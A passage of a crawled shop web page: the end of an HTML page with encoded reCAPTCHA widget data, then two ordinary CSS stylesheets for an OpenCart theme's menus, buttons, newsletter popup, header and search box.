KasKUwrTCm8Krw77DnVbCm8K6Iw5TcX3DgMOJw6Y5QxwewqbCvmdtQcKIw4M0W8KOWnjDogHCrzvCgVc0Um3Dg8OgwphkBcOQKm3CmcOtG15AwrDDn8Odw7HDp2DDmChkw4EvVcK6OcOIRRgzwprCsy/DrcO3DlrDkUNNwofDvMKBw4omGsO5M37CtsKsS0DCg2oue8OrPMK7wq7DhMKeJMKuKMOREFRPw6HDicKEwq3CqsKZGwbDs8Kkw5F8PMOJw5jDg8KEw6F7ESbCncKSMC4+cgvDmsKew7XCicKxWW0ta8O7JsOKwpwiwrUfeWfDvsOjwqIOw43Cvk/Dj07DtMKkXcKoPjUFIsKEwqh3wpzDvjXCkcOJTcOBfznDt8K5WMKYw4w9eh4uD1lwYMKQd3TCrMKUcsORw7DCqcOyNcOQwqFHwpPCgcKGw6gLw5YzJcOEJDFbwrFMX8Oxw5VNwpgJwq3DgsKDw4nCrwDCh8KpbsKWLX9ke0R4ZcOMRcOBw5Naw4/CvcKxwo/CvcKGw7jCs3Rxdk85BgVOY0dJw53CiMKbLcOlTSLCl3zDksOVwp/DoxrDocKTwpd1SjnDnQorwq1aOsOkw49WwqprEVHDs8O9JsKrwrlBQSsRw6/CgsOBRlPCkMORwqLDsHTDjMOnH2c0w65Aw70wMcOSwqhZF0bCuQcjw7ERQ8KnJmTCvmDCiGzDlgVMEsK0a8KVKsOSecOqY8ORwpAUGUMrZjDCicKtfSTDh8KOw4DDvRPCnMOsw4R/WxjDlWDCpFkgwoE9JcKnQ8OswrlValM5bsOSwqJiBMKRexHDrwLDoD0EHiwWSMKRwotYe8KewpVIwoVrw5TCjn1BwoNNekPDi8OzWsOUBh3DrwAWDhPDqTDCo8K9ccKKN3wLY03Dl8Odw5LDl3DCkQMbwofCl3zDj8KLwrDCqMODCsKFwpvDscO/HFERGcOrwoHDnE9twqjDqWXDlcOiGkLCtw5UeVJrw7bCrQXDk8KKwqTDoj15wq0qwohvwqENL3HDjirCnMKawoXDjsK+YsKVQmB9OjjDmcOOECfDpBEnwobCs2xmw5AtFXR5QQ1wwoLCqsKAJS4Owq/CoEUbw55QwpbCosO3WwrCjMKVwqPCnTPDoAcCwpDCsMK4C8KHwpHCmMOUw5RXwrB7AcO8JsKbF8OawoPCosKNw77DpkvCoBDDucOFTcKcw57ClcKZTMOMwrwmXBLChwjDokEMwq7Cpj1XwrjDjMOXB8O8fMOHNhjDgUTDicOjCMOzwrFtw7LCi8K/wovCrz83HMOQLHLCmjDCsw/CmXbDji07wo8/[base64]/CrMKCbGnChEHCvcOwwq0YwobCscOxGzwUPVNjwp/CmGFcAz/CgFFJwpTDtMK9w7c5NsOSw5wEwrFewp0CQCDClsKMwo10aMKDwqgWW8K6wpIxwozClgBXJMKYwo3DlsOJw4B0wprDjT7CjVguCTg5f1bDosKvwpNhdl1Ew7zDvsKEwrHCqHXCvsKhAykVw6vDr3ktQMKrwrTDusOeV8OzBMOCwrXCp1BbBFLDgAfDs8O/wpPDu2LCusOiDjrCnMKAw785d13DjkvDgxDCoArCsiE1w4rDgE5ecwdBEsKTWxsHQT3CkMKTSXojaMO6O8O7wogTw65HdsKEZ3EpwrLCsMKvNjLDvsKUL8KTw7dTwqABeSNYwpPCiRXDvUVPw7dbwrcEJsOuw4VAQwHCpcK0cngjw57DsMKlw5PDhcOuwqvDr2jDkA/DoFLDh23DqsKSV23Cil8wBcO1w7x8w6nCsWvDusOwJF7Dl0HCo8OcZsO2HMKvwobClUYKw7kkwp0wFsKpwohzworDomXDqsKePVXClj4GZsO8ElfChiwCHU9tWMKywpfCgsObw4FYDh3CmcKObxhVw70yOHbDuFTCpsK/[base64]/ClnQzw7FIUcKFw6XDoMO3w7fDpMK+PxfDu8OPRhzCgEoDQMKPw7d2cwZyfWVgw4wTw7oVa2Q/wqvDucO6SmvCtT5CSsOPdn/[base64]/CocKWMMK5W8OyHkfDs8Kbw43CkRtUwqPDtcKVG8Ovw5QWJMOyw43CsBh/ZUQIwoA4QF7Dmw0+w4rCj8Knwr0SwqjDmMOSwr3CscKcHkDCsnbClC/Dt8Khw6ZkS8KZRMKLwoR9MTDCuG/ClVZmwrx9Nz3ChMKCw6DDkhMhLD1BwqZjwot/wqFKBDXCrGjDgEo2wrN5w6YSwpN/[base64]/Dk8O0w4fCt2F8w4Y7woTDicOUw5PClcKcJk9lwrAQCTgnwqjDkzJjwoZxwo3DmcOuwptjbCo9eMOGwrJLwpwRFG9RVsKHwq0Hbgo4bU/DnnfClgZYw5bCrmjCuMO2AXZ5ecKrwqbDmH/CngQhLAXDjMOrw48Vwp9QH8Kgw6vCi8OawqzDu8O6wq7CicKvOsODwrvChyHDpsKvwrIVOsKCJVQwwoDCs8Osw4nCpj7DnEV2w4bDol05w7Bbw4LCv8KxMwPCsMOdw4RIwrPChnNXVR/Dj07CqcKuw7HCvMOlF8K1w5gwG8ODw47DkcOySknDvlLCt3VHwpTDhxXCjMKgBTwfJkbCrMOxRsK/d1jCkjXDuMOCwp0LwrzCqgbDpyxdw7TDpWvCnDrDg8ORfsOMwpfDgH8aIUvCgHEPIMOeRcONc3sxGSPDmncaYnrDkDsGw5R2wozCtMKvUsKuwofCjcOGw4nCt3xDcMKzZG3DtAYbw5fDmMKIVlFcVsKUwrk+w7cNCjXDsMKOX8K/aU/CjEXDosK1w7VSN04pVnZnw5pbwoZ9wp7DnsOYw6vCvzPCiiwLYcKRw4A8CBjCv8OMwpRBKiAYwrZKfsO+eAjCm1k5woTDjVDCp2ERJ2RSEmHDoVIhwoPDr8OmARZaGsKew7l+SMKQwrfDtRECSUoQdsKQX8OswozDq8OxwqY0w4PDnALDrsK/wr8Dw70tw6oDe03Dr1h8\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,851],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YMC494xl2Lsgu2nEN4InLH970AaRXhw9Uu41QO1+5IU\\u003d\x22,0,0,null,1,1769915753731,0,0,[88,130,203],null,[243],\x22RC-nDP8l9phmVCuxQ\x22,null,null,null,null,null,\x220dAFcWeA4s_O7CUHYkOKHuIkplQbmJyupHBDni_pgm9q9wZbhKCybxUc5x20lLSkSFsXMLnbTFOMnvhuWoDVBm-KqNsBdRkLyKDA\x22,1769998553690]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1482
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 28px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 250px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714
body_size: 15892
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7f7;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #2c2c2c;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #2c2c2c;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #f98903;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%;
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
	border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip-inner{
	background: #f98903;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #f98903;
	border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #2c2c2c;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	line-height: 49px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	border: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
	opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
	background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	margin: 5px;
	display: block;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin: 0;
	margin-top: -24px;
	width: 48px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	color: #bdbfbe;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	cursor: pointer;
	opacity: 0;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: "Ionicons";
	font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
	left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
	right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
	border-color: #f98903;
	color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;

	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{

	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#f98903;
}
/* newsllter */
.newsletter-group {
	background: #3498db;
	padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	padding: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: none;
	font-size: 15px;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 15px 0;
	float: right;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	padding-right: 40px;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 110px 10px 20px;
	border: 0;
	line-height: 30px;
	height: 51px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 30px;

}
#subscribe-normal .btn:hover{
	color: #292929;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 51px;
	text-transform: uppercase;
	line-height: 51px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	padding: 0 30px;
	background: #f98903;
	color: #fff;
	border-radius: 30px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -15px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top {
	background: #3498db;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
/*Email*/
#top .header-email {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-email:before {
	content:"\f132";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-email span {
	font-weight: 600;
}
/*phone*/
#top .header-phone {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-phone:before {
	content:"\f4b9";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-phone span {
	font-weight: 600;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 12px 0;
	margin-right: 9px;
	color: #a5d6f7;
	text-transform: capitalize;
	line-height: 25px;
	font-size: 13px;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li {
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.4);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after {
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 5px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #f98903;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 43px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #3498db;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 300px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search {
	position: relative;
	width: 100%;
}
#search input {
	padding: 10px 60px 10px 25px;
	height: 48px;
	border-radius: 30px;
	font-size: 14px;
	border: 1px solid #dcdcdc;
	font-weight: 400;
	z-index: 1;
	background: #fff;
	color: #a9a9a9;
	width: 100%;
	box-shadow: none !important;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 5px;
	right: 5px;

}

#search .input-group-btn button {
	background: #f98903;
	border: none!important;
	padding: 0;
	border-radius: 0;
	border-radius: 100%;
	text-shadow: none;
	height: 38px;
	line-height: 38px;
	width: 38px;
	color: #fff;
	font-size: 21px;
	letter-spacing: 0;
	box-shadow: none !important;
}
#search .input-group-btn button:hover {
	background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#link-compare {
	display: none;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
